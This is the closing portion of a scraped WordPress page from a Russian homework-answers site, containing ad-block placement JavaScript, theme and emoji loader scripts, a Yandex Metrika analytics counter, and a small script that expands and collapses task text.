        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"16541d1d52","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2025-12-10 20:27:04 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://9class.ru/wp-content/themes/oceanwp/assets/js/reshebnik.js
body_size: 97
content:

  jQuery(function($) {

var q=0;

	$("div.wrapper-test > label").click(function(){
		q=q+1;

		if (q%2)
		{
		$(".zadanie").css("height","auto");
		$("div.wrapper-test > label").text('Скрыть');
		}
		else
		{
			
		$(".zadanie").css("height","150px");
		$("div.wrapper-test > label").text('Развернуть');
		}
	});




  });

